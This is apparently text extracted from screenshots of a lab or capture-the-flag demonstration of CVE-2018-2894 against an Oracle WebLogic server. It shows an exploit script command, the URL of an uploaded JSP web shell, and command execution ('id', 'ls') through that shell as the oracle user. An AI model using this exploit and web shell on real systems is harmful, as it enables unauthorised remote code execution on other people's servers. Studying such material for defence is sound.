 不安全 www.canyouseeme.cc:7001//bea_wls_internal/config/keystore/1532066644957_shaoyu.jsp
ABP
268
id Send Command
Command: id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
@1f839f779d69:~/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/config/keystore
[oracle@1f839f779d69 keystore]$
[oracle@1f839f779d69 keystore]$
[oracle@1f839f779d69 keystore]$
[oracle@1f839f779d69 keystore]$ ls
[oracle@1f839f779d69 keystore]$ ls
1532066644957_ks_edit_mode 1532066644957_ks_password_changed 1532066644957_ks_password_front 1532066644957_shaoyu.jsp
[oracle@1f839f779d69 keystore]$
C:\Windows\system32\cmd.exe
C:\Users\CTF\Desktop>python CVE-2018-2894.py -t http://www.canyouseeme.cc:7001/
[+] Check URL: http://www.canyouseeme.cc:7001//bea_wls_internal/config/keystore/1532066644957_shaoyu.jsp
C:\Users\CTF\Desktop>